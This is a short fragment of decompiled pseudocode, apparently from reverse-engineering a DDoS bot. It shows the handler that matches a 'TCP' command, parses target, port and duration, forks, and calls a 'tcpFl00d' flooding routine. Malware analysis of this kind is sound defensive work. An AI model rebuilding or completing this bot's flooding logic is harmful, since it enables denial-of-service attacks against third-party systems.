 426 *(_DWORD *)v35 = "TCP";
427 v36 = 4;
428 do
429 {
430 if ( !v36 )
431 break;
432 v32 = *(_BYTE *)v34 < **(_BYTE **)v35;
433 v33 = *(_BYTE *)v34++ == **(_BYTE **)v35;
434 ++*(_DWORD *)v35;
435 --v36;
436 }
437 while ( v33 );
438 result = (char)((!v32 && !v33) - v32);
439 v37 = 0;
440 v38 = result == 0;
441 if ( !result )
442 {
443 if ( a1 <= 3 )
444 return result;
445 result = atol(*(_DWORD *)(a2 + 12));
446 if ( result > 10000 )
447 return result;
448 v110 = *(_DWORD *)(a2 + 4);
449 v111 = atol(*(_DWORD *)(a2 + 8));
450 v112 = atol(*(_DWORD *)(a2 + 12));
451 if ( !strchr(v110, 44) )
452 {
453 result = listFork();
454 if ( !result )
455 {
456 tcpFl00d(v110, v111, v112, 32, (int)&unk_80569E0, 0, 10);
457 exit(0);
458 }
459 return result;